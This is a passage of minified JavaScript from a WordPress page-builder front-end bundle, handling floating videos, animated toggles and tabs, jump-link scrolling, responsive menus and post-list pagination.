M46.717,26.696l-7.082,6.902c-0.345,0.337-0.503,0.822-0.421,1.298l1.671,9.747c0.206,1.199-1.051,2.111-2.127,1.546l-8.753-4.602c-0.427-0.225-0.938-0.225-1.365,0l-8.753,4.602c-1.075,0.565-2.333-0.347-2.127-1.546l1.672-9.747c0.081-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.87-0.849-0.39-2.326,0.813-2.501l9.787-1.422c0.477-0.069,0.89-0.369,1.104-0.802l4.376-8.868c0.538-1.09,2.092-1.09,2.629,0l4.377,8.868c0.214,0.433,0.626,0.732,1.104,0.802l9.786,1.422C47.107,24.37,47.587,25.848,46.717,26.696"/>'}},updatePrograssBar:function(e){r(".tcb-custom-field-source .tve_progress_bar_fill_wrapper").each(function(){var t=r(this);e&&!t.attr("data-post-list")?(t.css({width:""}),t.head_css({width:t.attr("data-fill")+"%"})):t.css({width:t.attr("data-fill")+"%"})})},updateFillCounter:function(a){r(".tcb-custom-field-source .tve_fill_counter_n").each(function(){var t=r(this),e=t.find(".tve_fill_text");d.applyFill(t,t[0].dataset.fill,a),e.find(".tve-fill-text-dynamic").length&&e.html('<div class="tve-fill-text-dynamic" '.concat(a?' contenteditable="false"':"",">").concat(t[0].dataset.fill,"%</div>"))})},applyFill:function(t,e,a){var n=Number(e),i=t.find(".tve_fill_counter_circle circle").attr("r"),o=Math.PI*(2*i);t.attr("data-fill",n),n<0&&(n=0),100<n&&(n=100);var r=n/100*o;a&&!t.attr("data-post-list")?(t.css({"stroke-dasharray":""}),t.head_css({"stroke-dasharray":r+" "+o})):t.css({"stroke-dasharray":r+" "+o})},countdownTimer:function(t){r(".tcb-custom-field-source.thrv_countdown_timer").each(function(){t&&TVE.Components.countdown.compute_time_until(r(this),this.dataset.date,this.dataset.hour,this.dataset.min,!1)})},hidePlaceholderElements:function(t){if(!t){var a=r(".tcb-custom-field-source");a.filter("[data-c-f-hidden=1]").hide(),[".tve_progress_bar_fill_wrapper",".tve_fill_counter_n","iframe"].forEach(function(t){a.find(t).filter("[data-c-f-hidden=1]").hide()}),r.each({".tcb-responsive-video":".thrv_responsive_video",audio:".thrv_audio",img:".tve_image_caption"},function(e,t){a.filter(t).each(function(){var t=r(this);0===t.find(e).length&&t.hide()})})}},updateAnimationElement:function(t,e){var a=r(t);a.find(e).attr("data-tcb-events",a.attr("data-tcb-events")),a.attr("data-tcb-events",""),TCB_Front.event_triggers(a)},updateAnimations:function(t){var a=r(".tcb-custom-field-source"),e=r(".tcb-dynamic-field-source"),n=this;r.each({".thrv_responsive_video":".tcb-responsive-video",".thrv_audio":"audio",".tve_image_caption":"img"},function(t,e){a.filter(t).each(function(){n.updateAnimationElement(this,e)})}),e.each(function(){n.updateAnimationElement(this,"img")})},updateVideos:function(o){r(".tcb-custom-field-source.thrv_responsive_video").each(function(t,e){var a=r(e),n=a.find(".tcb-responsive-video"),i=n.attr("data-c-f-id");a.attr("data-type")!==n.attr("data-provider")&&(!a.attr("data-placeholder-el")&&"0"!==n.attr("data-id")||a.attr("data-placeholder-el")&&"Placeholder"!==n.attr("data-title"))&&(a.attr("data-url",""),a.attr("data-type","external"),o?(TVE.page_message(TVE.t.invalidVideo,!0),TVE.Components.responsivevideo.controls.responsive_video.activeElement=a,TVE.Components.responsivevideo.controls.ExternalFields.customFieldInput.responsivevideo(a,"",null,!0),a.find(".tcb-responsive-video").attr("data-c-f-id",i)):a[0].innerHTML='<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="tcb-video-float-container">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="video_overlay"></div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<video style="width: 100%;" class="tcb-responsive-video" controlslist="nodownload" data-c-f-id="'.concat(n.attr("data-c-f-id"),'" data-title="Placeholder" data-id="">\n\t\t\t\t\t\t\t\t\t\t\t\t\t           \t\t\t<source src="" type="video/mp4">\n\t\t\t\t\t\t\t\t\t\t\t\t\t           \t\t</video>\n\t\t\t\t\t\t\t\t\t\t\t\t                </div>\n\t\t\t\t\t\t\t\t\t\t\t\t             <div>')),n=a.find(".tcb-responsive-video"),"vooplayer"===a.attr("data-type")&&"vooplayer"!==n.attr("data-provider")&&a.find(".tve_responsive_video_container").html(n)})},lazyLoadPlaceholders:function(t){t&&r(".tcb-custom-field-source.thrv_responsive_video[data-placeholder-el], .tcb-custom-field-source.thrv_audio[data-placeholder-el] ").each(function(t,e){TVE.PostList.utils.getPlaceholderForElementType(TVE._type(TVE.inner_$(e)),e.dataset.placeholderEl)})},hideEmptyLinks:function(t){t||(r('.thrv_text_element a[data-shortcode-id^="acf_"]').each(function(t,e){var a=r(e);a.attr("href")||a.hide()}),r(".thrv-button").each(function(t,e){var a=r(e),n=a.find('a[data-shortcode-id^="acf_"]');n.attr("href")||(a.hide(),n.hide())}))}},e.exports=d},"floating.js":function(t,e,a){function v(t,e){var a=e?t.parents(".safari-ios-decoration-fix"):t.parents(".safari-ios-decoration-fix-none");t.toggleClass("tcb-no-perspective",e),a.toggleClass("safari-ios-decoration-fix",!e).toggleClass("safari-ios-decoration-fix-none",e)}var n,i,o,g;n=ThriveGlobal.$j,g=!(o={}),o.init=function(){var a=this;i=o.videoScrolled.bind(this),document.addEventListener("scroll",i),n(".tcb-float-close-button").each(function(t,e){e.addEventListener("click",o.closeFloatVideo.bind(a,e),!1)})},o.destroyFloating=function(){var a=this;document.removeEventListener("scroll",i),n(".tcb-float-close-button").each(function(t,e){e.removeEventListener("click",o.closeFloatVideo.bind(a,e))})},o.closeFloatVideo=function(t){ThriveGlobal.$j(t).parent(".tcb-video-float-container").addClass("tcb-float-closed"),o.videoScrolled()},o.videoScrolled=function(){ThriveGlobal.$j('.thrv_responsive_video[data-float="true"] .tcb-video-float-container iframe, .thrv_responsive_video[data-float="true"] .tcb-video-float-container video, .thrv_responsive_video[data-float="true"] .tcb-video-float-container .tve_responsive_video-no_video').each(function(t,e){var a=ThriveGlobal.$j(e),n=a.parents(".tcb-video-float-container"),i=a.parents(".thrv_responsive_video"),o=i.attr("data-float-position"),r=i.find(".video_overlay_image").attr("style")||"",s=TCB_Front.getDisplayType()[0],l=parseInt(ThriveGlobal.$j("#wpadminbar").height());if(n.hasClass("tcb-float-closed")||!function(t){var e="true"===t.attr("data-float"),a=t.attr("data-float-visibility"),n=TCB_Front.getDisplayType();return!t.parents(".tcb-post-list").length&&(e&&!a||-1===a.indexOf(n))}(i)||TCB_Front.isInViewport(a.parents(".thrv_responsive_video"),parseInt(a.width))){if(n.removeClass(o).css({width:"",height:"","margin-top":""}).parents(".tcb-col,.thrv-content-box,.thrv-page-section,#content,.theme-section").css("z-index",""),i.find(".video_overlay_image").removeClass(o).css({cssText:r,height:"",width:""}),!g){var c=i.position().left,d={left:c,right:c+i.width()};o.includes("top")||o.includes("keep")?(d.top=-parseInt(i.attr("data-float-width-".concat(s))),n.css(d)):o.includes("bottom")&&(d.bottom=parseInt(TCB_Front.windowWidth()),n.css(d)),i.find(".video_overlay_image").css({top:"",left:"",bottom:"",right:"","margin-top":""}),g=!0}v(i,!1)}else{void 0===i.attr("data-float-width-".concat(s))&&("m"===s&&(i.attr("data-float-width-m",TCB_Front.$window.width()+"px;"),i.attr("data-float-padding1-m",0),i.attr("data-float-padding2-m",0),l=0),"t"===s&&(s="d"));var h="height: "+function(t){var e=parseFloat(t.height()/t.width()).toFixed(2),a=TCB_Front.getDisplayType()[0],n=t.attr("data-float-width-".concat(a))||t.attr("data-float-width-d"),i=parseInt(n)*e;return n.includes("px")?i+"px":i*TCB_Front.$body.width()/100+"px"}(i)+" !important;",u="width: "+i.attr("data-float-width-".concat(s))+" !important;",f="";if(o.includes("keep-original")){var p=i.attr("data-float-padding1-".concat(s));TCB_Front.hasAdminBar()&&l&&(f+="margin-top: ".concat(l,"px;")),f+="top: ".concat(p," !important; ")}else o.split("-").forEach(function(t,e){var a=i.attr("data-float-padding".concat(e+1,"-").concat(s));TCB_Front.hasAdminBar()&&t.includes("top")&&l&&(f+="margin-top: ".concat(l,"px;")),f+="".concat(t,": ").concat(a," !important; ")});o&&(n.addClass(o).css({cssText:u+h+f}).parents(".tcb-col,.thrv-content-box,.thrv-page-section,#content,.theme-section").css("z-index",(TCB_Front.highestZIndex||0)+10),a.css("height",""),i.find("video").length&&function(t){t.find("video").css({"object-fit":"cover",height:"100%"})}(i),i.find(".video_overlay_image").addClass(o).css({cssText:r+u+h+"z-index:100000 !important; top:inherit; left:inherit; bottom:inherit; right: inherit; margin-top: inherit;"}),v(i,!0),g=!1)}})},o.restoreFloatingVideos=function(){ThriveGlobal.$j(".thrv_responsive_video").each(function(t,e){var a=ThriveGlobal.$j(e),n=a.find(".tcb-video-float-container"),i=a.attr("data-float-position"),o=a.find(".video_overlay_image").attr("style")||"";n.removeClass(i).css({width:"",height:""}),a.find(".video_overlay_image").removeClass(i).css({cssText:o,height:"",width:"",top:"",left:"",bottom:"",right:"","margin-top":""})})},e.exports=o},"jquery-plugins.js":function(t,e,a){function v(t,e){var a=!(1<arguments.length&&void 0!==e)||e;a?(n.postGridLayout(),n.changeAutoplayVideo(t)):t.find("video").each(function(){d(this)[0].pause()}),n.handleIframes(t,a)}function g(t,n){var e,a;switch(t){case"appear":e=function(t){return t.children(".tve-cb").removeAttr("style"),t.show()},a=function(t){return t.hide()};break;case"fade":e=function(t,e){return t.fadeIn(e)},a=function(t,e){return t.fadeOut(e)};break;case"slide-up":e=function(t){return t.children(".tve-cb").removeAttr("style").css({bottom:"100%",opacity:"0"}).animate({bottom:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({bottom:"0",opacity:"1"}).animate({bottom:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-down":e=function(t){return t.children(".tve-cb").removeAttr("style").css({top:"100%",opacity:"0"}).animate({top:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({top:"0",opacity:"1"}).animate({top:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide":e=function(t,e){return t.slideDown(e)},a=function(t,e){return t.slideUp(e)};break;case"slide-right":e=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",left:"100%"}).animate({left:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({opacity:"1",left:"0"}).animate({left:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-left":e=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",right:"100%"}).animate({right:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({opacity:"1",right:"100%"}).animate({right:"0",opacity:"0"}).hide(),t.hide()};break;case"smooth-resize":e=function(t){var e=t.children(),a=t.data("contentHeight")||t.height();return e.css({height:n}).animate({height:a},500).promise().done(function(){e.css("height","100%")}),t.show()},a=function(t){return t.data("contentHeight",t.height()),t.hide()};break;case"swing-up":e=function(t){return t.css({transform:"rotateX(-20deg)",opacity:0}).animate({transform:"rotateX(0)",opacity:1},300).promise().done(function(){t.css({transform:"rotateX(0)",opacity:1})}),t.show()},a=function(t){return t.hide()};break;case"slide-fade":e=function(t,e){return t.animate({opacity:"toggle",height:"toggle"},e)},a=function(t,e){return t.animate({opacity:"hide",height:"hide"},e)};break;default:e=function(t){return t.show()},a=function(t){return t.hide()}}return{show:e,hide:a}}var d,n;d=ThriveGlobal.$j,n=TCB_Front,d.fn.tcbToggle=function(c){return this.each(function(){var t=d(this),e=t.closest(".thrv_toggle_title"),a=t.closest(".thrv_toggle"),n=e.next(),i=a.attr("data-animation-speed"),o=a.attr("data-animation"),r=t.hasClass("tve-state-expanded");void 0===c&&(c=r?"hide":"show");var s=g(o),l=(s.show,s.hide,a.data("tcbToggleInit"));t.toggleClass("tve-state-expanded","show"===c),s[c](n,i).promise().done(function(){l&&!TCB_Front.isInViewport(t)&&d("html, body").scrollTop(t.offset().top),v(n,"show"===c)})})},d.fn.tcbTabsToggle=function(){var t=this.parents(".thrv-tabbed-content").first(),e="1"===t.attr("data-progress-style");if(!this.is(".tve_tS.tve-state-expanded")||e){var a,n=this,i=n.closest(".tve_scT"),o=i.find("> ul .tve_tS"),r=n.index(),s=i.find("> ul li"),l=o.index(),c=i.find('> .tve_scTC[style*="block"]'),d=c.data("contentHeight")||c.height(),h=i.find("> .tve_scTC").eq(r),u=o.attr("data-tve-custom-colour"),f=n.attr("data-tve-custom-colour"),p=t.attr("data-animation");p&&0<=l&&"carousel"===p&&(p=l<r?"slide-left":"slide-right"),a=g(p,d),n.attr("data-tve-custom-colour",void 0!==u&&!1!==u?u:""),o.attr("data-tve-custom-colour",void 0!==f&&!1!==f?f:""),c.is(":animated")&&setTimeout(function(){c.finish().hide()}),s.removeClass("tve_tS tve-state-expanded"),c.removeClass("tve-tc-visible"),n.siblings().removeClass("tve_tS tve-state-expanded"),v(c,!1),n.addClass("tve_tS tve-state-expanded"),h.addClass("tve-tc-visible"),v(h),a.hide(c,"medium").promise().done(function(){a.show(h,"medium")}),e&&s.filter(function(t){return t<r}).addClass("tve-state-expanded")}else this.siblings().removeClass("tve_tS tve-state-expanded")}},"jumplink.js":function(t,e,a){var l,c;l=ThriveGlobal.$j,(c=TCB_Front).$document.on("click","a.tve-jump-scroll",function(t){if(this.hash.includes("comments")&&this.href!==this.hash)return!0;t.preventDefault(),t.stopPropagation();var e,a=l(this).closest("li.menu-item");try{e=l(this.hash)}catch(t){}if(a.length&&a.trigger("menu_item_anchor_clicked"),e&&e.length){if(history&&history.pushState){var n=location.href;-1<n.indexOf("#")&&(n=n.substring(0,n.lastIndexOf("#"))),history.pushState({},document.title,n+this.hash)}return c.jumpScrollTo(e,this),!1}}),TCB_Front.jumpScrollTo=function(a,t){var e="smooth"===t.getAttribute("jump-animation")?1500:100,n=null,i=0,o=l();function r(){o.each(function(){var t=l(this);i=Math.max(i,t.data("scroll_config").top+t.outerHeight())}),n&&(n.end=n.initial_end-i)}if(c.$body.off("tcb-sticky-remove tcb-sticky-add tcb-sticky-scroll-down").on("tcb-sticky-add",function(t,e){0<a.closest(e.data("$parent")).length&&(o=o.add(e)),r()}).on("tcb-sticky-remove",function(t,e){o=o.not(e),r()}),0===a.closest(".tve-state-expanded").length&&a.hasClass("thrv_toggle_title")){var s=a.closest(".thrv_toggle");s.hasClass("tve-toggle-auto-collapse")&&s.find(".thrv_toggle_title").tcbToggle("hide")}l("html, body").animate({scrollTop:a.offset().top-c.$body.offset().top},{duration:e,step:function(t,e){e.initial_end=e.initial_end||e.end,n=n||e}}).promise().then(function(){0===a.closest(".tve-state-expanded").length&&(a.hasClass("thrv_toggle_title")?a.trigger("click"):a.is(".tve_tab_title_item")&&a.tcbTabsToggle()),c.$body.trigger("tcb-jumplink-done",[a,t])})}},"menu.js":function(t,e,a){function f(t){return d(t).closest(".thrv_widget_menu")}var d,n,i,h;d=ThriveGlobal.$j,n=TCB_Front,h={init:function(){var a=this;tve_frontend_options.is_editor_page||this.frontendInit(),this.customMenuSwitchIcon(),i||(i=this.customMenuSwitchIcon.bind(this,!!tve_frontend_options.is_editor_page),n.addResizeCallback(i)),this.zIndexOrder(),d(".thrv_widget_menu").each(function(t,e){a.addMutationListener(e)})},zIndexOrder:function(){var t=d("ul.tve_w_menu.tve_horizontal");n.highestZIndex=t.length+6;var e=n.highestZIndex;t.each(function(){this.style.zIndex=e+5;var t=d(this);t.find("ul").css("z-index",e+6).parent().addClass("menu-item-has-children"),t.parentsUntil("body,#wrapper,#tve_editor").each(function(){var t=d(this);"static"===t.css("position")||t.hasClass("thrv_header")||t.css("z-index",e+7).addClass("tcb-mp")}),e--})},frontendInit:function(t){var e=this;function r(t,e){var a=t.attr("href"),n=t.attr("target");n||e.ctrlKey||e.metaKey?window.open(a,n||"_blank"):location.href=a}(t=t||n.$document).off("click.menu-disable-links").on("click.menu-disable-links",".tve-active-disabled .tve_w_menu .tve-state-active",function(t){var e=d(this).closest("li");if(!h.isHamburger(this)||!e.hasClass("menu-item-has-children"))return!(t.tvePreventNavigation=!0)}),t.off("menu_item_anchor_clicked").on("menu_item_anchor_clicked",".tve_w_menu li",function(t){var e=d(this);h.isHamburger(e)&&requestAnimationFrame(function(){h.toggleState(e,!1)})}),t.off("click.menu_item_click").on("click.menu_item_click",".tve_w_menu li:not(.tve-regular .tcb-mega-drop li)",function(t){if(t.tvePreventNavigation)return!0;if(t.stopPropagation(),d(t.target).closest(".tve-regular .tcb-mega-drop").length)return!0;var e=d(this),a=e.children("a").first(),n=a[0],i=!!e.find("ul").length,o=d(t.target).closest(".tve-item-dropdown-trigger").length;return-1!==e.closest(".thrv_widget_menu").attr("class").indexOf("tve-custom-menu-switch-icon-")&&i?(!o&&e.hasClass("expand-children")&&function(t){var e=t.attr("href");return e&&"#"!==e&&0!==e.indexOf("javascript:")}(a)?r(a,t):(e.toggleClass("expand-children"),e.find("ul").first()[e.hasClass("expand-children")?"slideDown":"slideUp"](100)),!1):(!i||!o)&&(!!a.attr("href")&&(a.hasClass("tve-jump-scroll")?(a.trigger("click"),!0):(r(a,t),void(h.isHamburger(e)&&n.pathname===window.location.pathname&&n.host===window.location.host&&n.protocol===window.location.protocol&&requestAnimationFrame(function(){h.toggleState(e,!1)})))))}),t.off("click.prevent_navigation").on("click.prevent_navigation",".tve_w_menu li a:not(.thrv_text_element a):not(.tve-regular .tcb-mega-drop a)",function(t){t.preventDefault()}),t.off("click.custom_menu").on("click.custom_menu",".tve-m-trigger",function(){return h.toggleState(this),!1}),t.off("mousedown.close_menu").on("mousedown.close_menu",function(t){d(t.target).closest(".thrv_widget_menu").length||e.closeAll()}),n.addResizeCallback(this.customMenuResponsive),this.customMenuResponsive(),this.refreshActiveStates(t),TCB_Front.$window.off("hashchange.tcb").on("hashchange.tcb",this.refreshActiveStates.bind(this,TCB_Front.$body)),this.positionLogo(t)},refreshActiveStates:function(t){(0<arguments.length&&void 0!==t?t:TCB_Front.$body).find(".tve-custom-menu-type li > a").each(function(){if(""!==this.getAttribute("href")&&"#"!==this.getAttribute("href")&&0!==this.getAttribute("href").indexOf("javascript")){var t=d(this),e=location.protocol===this.protocol&&location.hostname===this.hostname&&location.pathname===this.pathname&&location.hash===this.hash;t.toggleClass("tve-state-active",e),t.parent().toggleClass("tve-state-active",e)}})},customMenuResponsive:function(){d(".tve-m-trigger:visible").length?d(".tve-m-trigger").each(function(){var t=d(this).parent().find("> ul");if(!t.data("tve-colors-added")&&t.find("ul a").attr("data-tve-custom-colour")){var e=t.find("ul a").attr("data-tve-custom-colour");t.find("> li > a").each(function(){var t=d(this);t.attr("data-tve-custom-colour")&&(t.attr("data-o-color",t.attr("data-tve-custom-colour")),t.attr("data-tve-custom-colour",e))})}t.data("tve-colors-added",!0)}):(d(".tve-m-expanded").removeClass("tve-m-expanded"),d(".tve-m-trigger").each(function(){var t=d(this).parent().find("> ul");if(!t.data("tve-colors-added")&&t.find("> li > a").attr("data-o-color")){var e=t.find("> li > a"),a=e.attr("data-o-color");e.attr("data-tve-custom-colour",a).removeAttr("data-o-color")}t.data("tve-colors-added",!1)}))},customMenuSwitchIcon:function(t){var c=!(0<arguments.length&&void 0!==t)||t;d(".thrv_widget_menu").each(function(){var t,e=d(this),a=e.attr("data-tve-switch-icon"),n=e.attr("data-tve-allhoriz"),i=!1,o=e.find(".thrive-shortcode-html > ul"),r=e.data("tve-frontend-init");e.data("tve-frontend-init",!0),a||n||(a="tablet,mobile"),t=a.split(",");var s=e.hasClass("tve-regular")||!r&&!e.find(".tve-m-trigger").is(":visible");if(e.removeClass("tve-custom-menu-switch-icon-desktop tve-custom-menu-switch-icon-tablet tve-custom-menu-switch-icon-mobile"),c&&e.find("ul:not(.tcb-masonry.masonry)").removeAttr("style"),1023<TCB_Front.windowWidth()?-1!==t.indexOf("desktop")?e.addClass("tve-custom-menu-switch-icon-desktop"):i=!0:767<TCB_Front.windowWidth()?-1!==t.indexOf("tablet")?e.addClass("tve-custom-menu-switch-icon-tablet"):i=!0:-1!==t.indexOf("mobile")?e.addClass("tve-custom-menu-switch-icon-mobile"):i=!0,e.toggleClass("tve-regular",i),e.toggleClass("tve-dropdown",!i),!(r&&i&&s))if(e.toggleClass("tve-regular",i),e.toggleClass("tve-dropdown",!i),i)h.ensureRegularLogoSplit(e),e.find("ul").removeAttr("style"),e.find("li").removeClass("expand-children"),o.removeAttr("style"),setTimeout(function(){return e.find(".tcb-masonry").masonry()},1e3);else{if(h.ensureHamburgerLogoSplit(e),e.find(".tcb-masonry").each(function(){var t=d(this);t.data("masonry")&&t.masonry("destroy")}),!e.data("calc-dimensions")){e.find(".sub-menu").slideDown(0).slideUp(0).removeAttr("style"),e.data("calc-dimensions",!0);var l=o.attr("style","height: auto !important;max-height:none !important").outerHeight();o.removeAttr("style"),e.data("calc-height",l)}c?h.toggleState(e,!1):h.reposition(e)}})},isHamburger:function(t){var e=f(t);return e.length&&-1!==e.attr("class").indexOf("tve-custom-menu-switch-icon-")},toggleState:function(t,e,a){var n=this,i=2<arguments.length&&void 0!==a?a:100,o=f(t),r=o.find("ul").first(),s=r.hasClass("tve-m-expanded"),l=!s;if(void 0!==e&&(l=e),l===s)return o;if(o.find(".tve-m-trigger").toggleClass("tve-triggered-icon",e),!o.hasClass("tve-mobile-dropdown"))return l?o.parents(".tcb-mp").addBack().css("z-index",800):setTimeout(function(){n.zIndexOrder()},100),r.toggleClass("tve-m-expanded",e).removeAttr("style"),o;if(l){var c=o.closest(".tve-page-section-in, #tve_editor, #wrapper"),d=r.offsetParent().offset(),h=c.offset(),u=parseInt(o.data("calc-height")||"500")+"px";r.attr("style","visibility: visible;margin-left: 0 !important;left: "+(h.left-d.left)+"px;width:"+c.width()+"px !important;max-height:"+u+"px"),r.addClass("tve-m-expanded"),setTimeout(function(){r.css("max-height","none")},i)}else o.data("calc-height",r.outerHeight()),r.stop().slideUp(i,function(){r.removeClass("tve-m-expanded").removeAttr("style"),r.css("visibility","hidden")});return o},reposition:function(t){var e=f(t),a=e.find("ul").first();if(!a.hasClass("tve-m-expanded")||!e.hasClass("tve-mobile-dropdown"))return e;var n=e.closest(".tve-page-section-in, #tve_editor, #wrapper"),i=a.offsetParent().offset(),o=n.offset(),r=parseInt(e.data("calc-height")||"500")+"px";return a.attr("style","visibility: visible;margin-left: 0 !important;left: "+(o.left-i.left)+"px;width:"+n.width()+"px !important;max-height:"+r+"px"),setTimeout(function(){a.css("max-height","none")},100),e},closeAll:function(){var a=this;d(".thrv_widget_menu").each(function(t,e){a.toggleState(e,!1)})},positionLogo:function(t){(t||n.$body).find(".tcb-menu-logo-wrap").each(function(t,e){var a=d(e),n=a.siblings(),i=Math.floor(n.length/2);n.eq(i).before(a)})},ensureLogoSplit:function(t){var e=f(t);e.hasClass("tcb-logo-split")&&(this.isHamburger(e)?this.ensureHamburgerLogoSplit(t):this.ensureRegularLogoSplit(t))},ensureHamburgerLogoSplit:function(t,e){var a=1<arguments.length&&void 0!==e?e:f(t).find("li.tcb-menu-logo-wrap"),n=f(t);if(a.children().length){n.find(".tcb-hamburger-logo").remove();var i=d('<div class="tcb-hamburger-logo"></div>');i.append(a.children()),n.find(".thrive-shortcode-html").prepend(i)}},ensureRegularLogoSplit:function(t){var e=f(t),a=e.find(".tcb-hamburger-logo .tcb-logo"),n=e.find("li.tcb-menu-logo-wrap");a.length&&n.length&&n.empty().append(a),this.handleLogoOverflow(e)},handleLogoOverflow:function(t){var e=t.find("li.tcb-menu-logo-wrap");if(e.length)if(this.menuOverflows(t)){var a=e.outerHeight(!0),n=e.outerWidth();e.closest(".thrive-shortcode-html").css("padding-top",a+"px"),e.css({top:"-".concat(a,"px"),left:"calc(50% - ".concat(Math.round(n/2),"px)"),position:"absolute"})}else e.removeAttr("style"),e.closest(".thrive-shortcode-html").css("padding-top","");else t.find(".thrive-shortcode-html").css("padding-top","")},menuOverflows:function(t){var e=0;return t.find(".tve_w_menu > li").each(function(){e+=d(this).outerWidth(!0)}),e>t.parent().width()-5},addMutationListener:function(t){function e(){cancelAnimationFrame(a),a=requestAnimationFrame(n.handleLogoOverflow.bind(n,i))}var a,n=this,i=f(t);if(window.ResizeObserver){var o=i.find("ul.tve_w_menu")[0];if(!o)return;var r=new ResizeObserver(e);if(!i.data("resize-observer")){r.observe(o),i.data("resize-observer",r);var s=new MutationObserver(function(t){Array.from(t).forEach(function(t){t.target.classList.contains("tcb-menu-logo-wrap")||"UL"===t.target.tagName&&"childList"===t.type&&t.addedNodes.length&&Array.from(t.addedNodes).forEach(function(t){return s.observe(t,{attributes:!0})})}),i.hasClass("tve-regular")&&e()});s.observe(o,{childList:!0}),i.find(".tve_w_menu > li").each(function(t,e){s.observe(e,{attributes:!0})})}var l=i.find("li.tcb-menu-logo-wrap");l.length&&!l.data("resize-observer")&&(l.data("resize-observer",r),r.observe(l[0]))}}},e.exports=h},"pagination.js":function(t,e,a){var o,r,s,l,c,i,d,h,u,f;o=ThriveGlobal.$j,r="tcb-pagination-number",s="tcb-pagination-current",l="tcb-pagination-dots",c="tcb-pagination-link",i="tcb-pagination-button",d="tcb-permanently-hidden",h=function(){function a(t,e){_classCallCheck(this,a),this.type=t,this.postList=e,this.$element=o('.tcb-pagination[data-list="'.concat(this.postList.identifier,'"]'))}return _createClass(a,[{key:"addLoadListeners",value:function(){console.warn("Overwrite this function!")}},{key:"load",value:function(){console.warn("Overwrite this function!")}},{key:"render",value:function(){console.warn("Overwrite this function!")}},{key:"isLoading",value:function(){return this.postList.isLoading()}},{key:"enableLoading",value:function(t){var e=0<arguments.length&&void 0!==t?t:"";this.postList.enableLoading(e)}},{key:"disableLoading",value:function(){this.postList.disableLoading()}},{key:"getTotalPostCount",value:function(){var t=0;return t+=Number(this.postList.listArgs.attr.total_post_count)||0,t+=Number(this.postList.listArgs.attr.total_sticky_count)||0}}],[{key:"factory",value:function(t,e){var a,n={load_more:f,numeric:u},i=ThriveGlobal.$j.Event("tcb_pagination_extra_classes.tcb");return e.$element.trigger(i),i.paginationClasses&&(n=_objectSpread({},n,{},i.paginationClasses)),void 0===n[t]?console.warn("A pagination class for this type does not exist!"):a=n[t],new a(t,e)}}]),a}(),u=function(){function n(t,e){var a;return _classCallCheck(this,n),(a=_possibleConstructorReturn(this,_getPrototypeOf(n).call(this,t,e))).firstPage=1,a.postsPerPage=parseInt(a.postList.listArgs.query.posts_per_page),a.lastPage=Math.ceil(a.getTotalPostCount()/a.postsPerPage),a.currentPage=parseInt(a.postList.listArgs.query.paged),a.pagesAroundCurrent=parseInt(a.postList.listArgs.attr.pages_near_current),a.totalPages=a.lastPage,a.buttons={},a.$element.attr("data-ct")||a.$element.attr("data-ct","pagination-123"),["first","last","prev","next"].forEach(function(t){var e=a.$element.find(".".concat(i,".tcb-pagination-").concat(t));switch(t){case"first":case"last":e.attr("data-page",a["".concat(t,"Page")])}a.buttons["$"+t]=e}),a.$pageNumberContainer=a.$element.find(".tcb-pagination-numbers-wrapper"),a.$label=a.$element.find(".tcb-pagination-label"),a}return _inherits(n,h),_createClass(n,[{key:"addLoadListeners",value:function(){var a=this;this.$element.on("click",".".concat(i),function(t){var e=o(t.target).closest(".".concat(i));a.load(e.attr("data-page"))}),this.$element.on("click",".".concat(r,":not(.").concat(s,", .").concat(l,")"),function(t){return a.load(t.currentTarget.dataset.page)})}},{key:"load",value:function(t){var e=this;if(t&&!this.isLoading()){this.enableLoading(),this.currentPage=parseInt(t);var a=this.postList.listArgs;a.query.paged=this.currentPage,this.postList.getPosts(function(t){e.postList.insertPosts(t,!0),e.render(),e.disableLoading()},a)}}},{key:"render",value:function(){this.renderButtons(),this.renderLabel(),this.renderPageNumbers(),this.$element.trigger("tcb_after_numeric_pagination_render",this),this.$element.removeClass(d)}},{key:"renderButtons",value:function(){var e=this;this.buttons.$prev.attr("data-page",this.currentPage-1),this.buttons.$next.attr("data-page",this.currentPage+1);var a=1===parseInt(tve_frontend_options.is_editor_page);[this.buttons.$first,this.buttons.$prev].forEach(function(t){t.hasClass(d)||t.toggleClass("tcb-disabled-pagination-button",!a&&e.currentPage<=e.firstPage)}),[this.buttons.$last,this.buttons.$next].forEach(function(t){t.hasClass(d)||t.toggleClass("tcb-disabled-pagination-button",!a&&e.currentPage>=e.lastPage)})}},{key:"renderLabel",value:function(){var n=this;this.$label.find(".thrive-shortcode-content").each(function(t,e){var a=e.dataset.shortcode;e.innerText=" ".concat(n.getLabelValue(a)," ")})}},{key:"getLabelValue",value:function(t){var e;switch(t){case"tcb_pagination_current_page":e=this.currentPage;break;case"tcb_pagination_total_pages":e=this.totalPages;break;case"tcb_pagination_current_posts":e=(this.currentPage-1)*this.postsPerPage+1+"-"+this.currentPage*this.postsPerPage;break;case"tcb_pagination_total_posts":e=this.totalPages*this.postsPerPage;break;default:e=""}return e}},{key:"renderPageNumbers",value:function(){this.$pageNumberContainer.empty();for(var t=!0,e=1;e<=this.totalPages;e++){var a=void 0;if(e===this.currentPage)a="current";else if(1===e||e>=this.currentPage-this.pagesAroundCurrent&&e<=this.currentPage+this.pagesAroundCurrent||e===this.totalPages)a="link",t=!0;else{if(a="dots",!t)continue;t=!1}this.$pageNumberContainer.append(n.renderPageNumber(e,a))}}}],[{key:"renderPageNumber",value:function(t,e){var a,n=[r,"thrv_wrapper"],i={};switch(1<arguments.length&&void 0!==e?e:""){case"current":n.push(s),a=".".concat(s);break;case"dots":n.push(l),a=".".concat(l),t="...";break;case"link":n.push(c),a=".".concat(c),i={"data-page":t},t='<a href="javascript:void(0)">'.concat(t,"</a>")}return i["data-selector"]=a,o("<p>".concat(t,"</p>")).addClass(n.join(" ")).attr(i)}}]),n}(),f=function(){function 